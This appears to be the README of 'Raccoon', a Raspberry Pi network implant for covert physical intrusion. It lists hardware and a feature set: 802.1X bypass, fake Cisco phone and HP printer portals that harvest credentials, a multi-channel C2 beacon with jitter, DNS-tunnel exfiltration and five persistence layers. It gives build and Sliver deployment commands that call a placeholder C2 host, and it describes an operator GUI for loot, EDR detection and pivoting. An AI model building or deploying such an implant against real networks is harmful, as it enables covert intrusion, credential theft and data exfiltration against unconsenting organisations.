Raspberry Pi 4 Model B 4GB
Raspberry Pi 4 Model B 4GB RAM
~60 €
1
microSD Card 32GB+ (A2, U3)
SanDisk Extreme 32GB microSD A2
~10 €
2
Short Ethernet cables (30cm, Cat6)
Cat6 Ethernet Cable 30cm short
~5 €
Note: The v1 HAT provides PoE power and the second Ethernet port
on-board, so no USB adapter or USB-C PSU is needed in production. For lab
testing without the HAT, use the Lite variant above.
Parts Sourcing (Electronic Distributors)
All ICs and passives for the custom PoE HAT PCB. Links point to manufacturer
part pages on Mouser, DigiKey and LCSC. These are stable part-number URLs.
Tip: Order passives (capacitors, resistors, LEDs) from LCSC. They
ship from Shenzhen with low minimums and stock every Samsung/Yageo/Murata
part. ICs and the transformer are easier to source from Mouser/DigiKey
where authenticity is guaranteed.
Software
Features
Category
Feature
Network
Transparent Ethernet bridge acting as a zero-config inline tap
Capture
Selective traffic capture with BPF filters and rotating PCAP output
Cover: Cisco
Cisco IP Phone 7960 emulating SIP, RTP, and an HTTP admin interface
Cover: HP
HP Color LaserJet Pro MFP M478 emulating HTTP (401), JetDirect/PJL (9100), LPD (515), CUPS/IPP (631), SNMP (161), and Telnet (23)
NAC Bypass
802.1X bypass via EAPOL forwarding, passive discovery, and ebtables/iptables L2/L3 rewriting
Remote Access
SSH reverse tunnel (autossh) and VNC (headless x11vnc), independently configurable
Credential Capture
HTTP Basic Auth and Telnet login attempts
C2 Beacon
Multi-channel beacon over HTTPS, DNS, SMB, and QUIC with jittered callbacks
Exfiltration
Data exfil via DNS tunneling or HTTPS
Reliability
Watchdog and systemd auto-recovery with 5 independent persistence layers
Set device_mode at the top of configs/raccoon.yaml to switch.

Cisco IP Phone 7960
Emulates Cisco Unified Communications login portal with SIP, RTP, and credential harvesting.
HP Color LaserJet Pro MFP M478
Emulates HP Embedded Web Server with JetDirect, LPD, IPP, SNMP, and Telnet services.
Both covers include credential harvesting, browser fingerprinting (Canvas, WebGL, WebRTC), and realistic device metadata with proper vendor OUI MAC addresses.
Quick Setup
Option A: Image Builder (recommended)
Build a ready-to-boot SD card from your workstation without any manual setup on the Pi.
Runs on Linux, macOS, or WSL2.
bash
# Flash SD card directly (interactive, confirms before writing)
sudo ./software/setup/build_image.sh /dev/sdX

# With WiFi for headless first boot
sudo ./software/setup/build_image.sh /dev/sdX --wifi MyNetwork:MyPassword

# With custom config and credentials
sudo ./software/setup/build_image.sh /dev/sdX \
  --config /path/to/raccoon.yaml \
  --user operator:s3cret \
  --wifi FieldOps:hunter2

# Build image only (don't flash)
sudo ./software/setup/build_image.sh --no-flash
# → .build/output/trashpandapaws-6.2.img
The image builder downloads ParrotOS ARM64, injects the Raccoon software and config,
and creates a first-boot provisioning service that installs all dependencies, configures
networking, and enables all services automatically. Insert the SD card, power on, wait
~5 minutes for first boot.
Option B: Manual setup
On a fresh ParrotOS ARM64 installation (Raspberry Pi 4):
Set c2.encryption_key first. The implant has no default key and derives
none: with c2.fallback.enabled on and no valid key in
/opt/raccoon/configs/raccoon.yaml (edit with sudo), it refuses to start, and
raccoon-beacon shows only "activating (auto-restart)" because that unit's
output goes to /opt/raccoon/logs/beacon.log. Use the same base64 key as the
team server's --key; make one with
python3 -c "import os,base64; print(base64.b64encode(os.urandom(32)).decode())".
install.sh checks this and warns before it enables anything.
After reboot the C2 beacon starts automatically via 5 independent persistence layers. No manual systemctl start is needed.
The PID lock file prevents duplicate instances. Whichever layer starts first holds the lock and the rest exit silently. The systemd timer watchdog restarts the beacon if all instances die.
Why ParrotOS?
Reason
Detail
Pre-installed tools
scapy, tcpdump, nmap, aircrack, john, hashcat, and more
Hardened base
Debian base with AppArmor profiles
Lighter than Kali
Smaller attack surface with lighter desktop options
ARM64 support
Official images for Raspberry Pi 4
MAC spoofing
macchanger included for boot-time MAC spoofing
Package management
Familiar apt ecosystem
C2: Sliver Integration
The Raccoon Implant uses Sliver as the primary C2 framework.
The custom Python beacon serves as a fallback if the Sliver binary is unavailable.
mermaid
graph LR
    subgraph "Operator Machine"
        SERVER["Sliver Server"] -->|"generate beacon<br/>--os linux --arch arm64"| BIN["raccoon implant<br/>(Go binary)"]
    end

    BIN -->|"scp / staging URL"| PI["Raspberry Pi 4<br/>/opt/raccoon/bin/implant"]

    subgraph "Raccoon Implant (Target Network)"
        PI --> MGR["sliver.py<br/>SliverManager"]
        MGR -->|"primary"| SLIVER["Sliver Beacon<br/>mTLS / HTTPS / DNS"]
        MGR -->|"if binary missing"| FALLBACK["beacon.py<br/>Python Fallback<br/>HTTPS / DNS"]
    end

    SLIVER -->|"mTLS :8888<br/>HTTPS :443<br/>DNS"| SERVER
    FALLBACK -->|"HTTPS / DNS"| SERVER

    style SLIVER fill:#c44,stroke:#333,color:#fff
    style FALLBACK fill:#fa0,stroke:#333,color:#000
    style SERVER fill:#47a,stroke:#333,color:#fff
Deployment (on operator machine):
bash
# Option 1: Interactive, opens Sliver console
./software/setup/deploy_sliver.sh generate
# Option 2: Automated, generates with defaults
./software/setup/deploy_sliver.sh generate-auto c2.example.com
# Deploy to implant device
./software/setup/deploy_sliver.sh deploy 192.168.1.100# Or generate + deploy in one step
./software/setup/deploy_sliver.sh full c2.example.com 192.168.1.100
The Raccoon C2 Team Server is a Flask-based command & control server with an
embedded single-page operator GUI. It manages beacon agents, provides an
interactive terminal, and integrates offensive tooling for post-exploitation.
Two sockets: the server listens twice over one application. Beacons call
back to --host/--port (0.0.0.0:8443 by default), and that socket answers
nothing but beacon traffic -- the GUI and the /api/* routes are not served
there, whatever the path or token. The operator GUI and API are on
--operator-host/--operator-port, 127.0.0.1:8444 by default, so open
http://127.0.0.1:8444 on the server itself, or from another machine forward it
over SSH first: ssh -L 8444:127.0.0.1:8444 <user>@<c2-host>, then open
http://localhost:8444. Setting --operator-port equal to --port puts both
back on one socket.
Signing in: the page is served without the operator token and asks for it
once. The Token: line of the startup banner names the file it is kept in,
operator-token in the data directory (mode 0600); the banner never prints
the token itself. The file is rewritten at every start, whether the token was
generated or supplied, and is not removed on exit: delete it if you do not want
a copy left on disk. Once entered, the token is kept in that tab's
sessionStorage and sent as an Authorization header, never in a
URL, so it stays out of browser history, Referer headers and proxy logs.
Closing the tab forgets it; a token the server rejects is forgotten at once and
asked for again.

GUI Features:
Feature
Description
Agent Management
List, select, and interact with beacon agents in real-time
Interactive Terminal
Send commands to beacons with autocomplete and history

File Browser
Navigate the remote filesystem, download files, upload, and loot directories

Loot Viewer
Browse and download all collected loot (files, credentials)

Process Listing
tasklist /v with automatic AV/EDR/SOC product detection (33 products)

Netstat View
Parsed network connections table with automatic security assessment

Pivot View
Discover and enumerate hosts on adjacent subnets
Server Logs

Global server log viewer with filtering (accessible without active agent)
Transport Protocols
The beacon supports four independent C2 transport channels, all implemented in pure Python stdlib with zero external dependencies. Multiple protocols can be enabled simultaneously; the beacon tries them in order and falls through to the next on failure.
mermaid
flowchart LR
    B["🦝 Beacon"] --> HTTPS["HTTPS<br/>urllib POST<br/>port 443/8443"]
    HTTPS -->|fail| DNS["DNS<br/>raw socket TXT<br/>port 53"]
    DNS -->|fail| SMB["SMB<br/>named pipe IPC$<br/>port 445"]
    SMB -->|fail| QUIC["QUIC-style<br/>UDP datagrams<br/>port 4433"]
    QUIC -->|fail| SLEEP["💤 backoff"]

    HTTPS -->|success| OK["✔ tasking"]
    DNS -->|success| OK
    SMB -->|success| OK
    QUIC -->|success| OK

    style B fill:#c44,stroke:#333,color:#fff
    style OK fill:#4a9,stroke:#333,color:#fff
    style SLEEP fill:#555,stroke:#333,color:#fff
Protocol
Implementation
Best for
HTTPS
urllib POST with AES-GCM body. Supports Malleable C2 profiles and proxy auto-detection (PAC, env vars).
Default. Blends into normal web traffic.
DNS
Raw DNS queries via socket. Agent ID Base32-encoded into subdomain, tasking via encrypted TXT records. ~200 bytes/query.
Egress-restricted networks. Hard to block.
SMB
Full SMB2 stack (socket + struct). Negotiate → anonymous session → IPC$ tree connect → named pipe I/O. Configurable pipe name.
Internal pivoting between beacons.
QUIC
UDP with QUIC-style framing. AES-GCM encrypted, fragmented into 1200-byte datagrams with stream IDs for reassembly.
Bypassing TCP-only DPI and proxies.
Malleable C2 Profiles
